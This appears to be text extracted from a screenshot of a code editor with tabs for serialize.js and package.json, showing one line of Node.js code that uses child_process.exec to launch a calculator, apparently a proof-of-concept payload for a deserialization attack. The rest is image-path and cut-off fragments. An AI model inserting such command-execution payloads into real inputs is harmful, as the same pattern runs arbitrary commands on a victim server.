 Web-bigfish
... Untitled-1 JS 1.js JS serialize.js JS VM46947595 JS VM46947604 {} package.json
1 (function(){require('child_process').exec('calc',function(error, stdout, stderr){console.log(stdout)});}())
ut,…
, s…